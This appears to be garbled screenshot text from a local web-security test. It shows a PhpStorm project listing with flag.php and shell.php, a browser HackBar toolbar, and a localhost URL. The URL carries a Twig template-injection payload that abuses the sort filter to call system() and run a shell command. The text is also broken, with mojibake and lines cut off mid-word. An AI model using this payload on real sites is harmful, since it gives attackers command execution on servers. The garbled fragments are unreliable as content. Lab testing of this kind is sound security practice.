 Hello ������ C �eľ��� Local Disk �������к��� E0DB-EEEF
C:\Users\13728\PhpstormProjects\untitled ��Ŀ¼ 2022/02/04 12:50
. 2022/01/24 23:54
.. 2022/02/04 12:51
.idea 2022/02/04 12:37 409 base.html 2022/01/23 18:26 548 Class.php
composer.json 2022/02/04 12:21 9,339 composer.lock 2022/01/27 21:2
2022/01/27 22:47 1,261 flag.php 2022/02/04 12:43 230 index.php 202
shell.php 2022/01/26 19:11 19 test.php 2022/02/04 12:24
一律翻译
Google Transla
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63343/untitled/index.php?_ijt=31fr3st2iodeko6rueiev4io7i&_ij_reload=RELOAD_ON_SAVE&name={{["dir", 0]|sort("system")}}